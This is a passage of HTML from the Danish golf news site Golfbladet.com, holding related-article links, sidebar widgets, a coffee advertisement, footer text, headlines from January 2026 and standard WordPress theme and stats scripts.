                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vejle-matchen-2025/"  rel="bookmark" class="td-image-wrap " title="Vejle Matchen 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Matchen 2025" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/07/Vinder-2025-alle-paa-et-billede-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vejle-matchen-2025/"  rel="bookmark" title="Vejle Matchen 2025">Vejle Matchen 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hole-in-one-af-finn-noerbygaard/"  rel="bookmark" class="td-image-wrap " title="Hole-in-one af Finn Nørbygaard" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hole-in-one af Finn Nørbygaard" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/05/IMG_0893-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hole-in-one-af-finn-noerbygaard/"  rel="bookmark" title="Hole-in-one af Finn Nørbygaard">Hole-in-one af Finn Nørbygaard</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/enestaaende-rekord-i-soroe-golfklub/"  rel="bookmark" class="td-image-wrap " title="Enestående rekord i Sorø Golfklub" ><img class="entry-thumb" src="[data-uri]" alt="" title="Enestående rekord i Sorø Golfklub" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/05/Kaj-Jensen-Hole-in-one-12-5-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/enestaaende-rekord-i-soroe-golfklub/"  rel="bookmark" title="Enestående rekord i Sorø Golfklub">Enestående rekord i Sorø Golfklub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-876","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6092";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2031";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3287</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">947</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">357</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">259</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:29:02+01:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:59:48+01:00" >17. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:48:58+01:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:35:15+01:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:36:01+01:00" >14. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/lubker-championship-tilfoejer-dameraekke/"  rel="bookmark" class="td-image-wrap " title="Lübker Championship tilføjer damerække" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lübker Championship tilføjer damerække" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/Lubker-Golf-pressebillede_M-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/lubker-championship-tilfoejer-dameraekke/"  rel="bookmark" title="Lübker Championship tilføjer damerække">Lübker Championship tilføjer damerække</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:15:27+01:00" >14. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696d3f061d9f1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"876\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "876" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
